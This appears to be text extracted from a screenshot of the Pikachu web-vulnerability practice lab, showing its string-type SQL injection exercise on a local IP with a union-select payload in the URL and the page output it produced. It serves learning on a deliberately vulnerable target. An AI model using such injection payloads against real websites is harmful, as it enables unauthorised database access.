 192.168.147.133/06/vul/sqli/sqli_str.php?name=1'union select database(),2%23&submit=查询
新手上路 维普毕业论文(设计)管... 登录 - 医学教育实习... 中国版权保护中心 新手上路 火狐官方站点 火狐官方站点 智慧树在线教育_全球... 哔哩哔哩 ( ゜- ゜)つロ ... AcFun弹幕视频网 - ...
Pikachu 漏洞练习平台 pika~pika~
系统介绍
暴力破解
Cross-Site Scripting
CSRF
SQL-Inject
概述
数字型注入(post)
字符型注入(get)
搜索型注入
xx型注入
"insert/update"注入
"delete"注入
sqli > 字符型注入
what's your username?
查询
your uid:pikachu
your email is: 2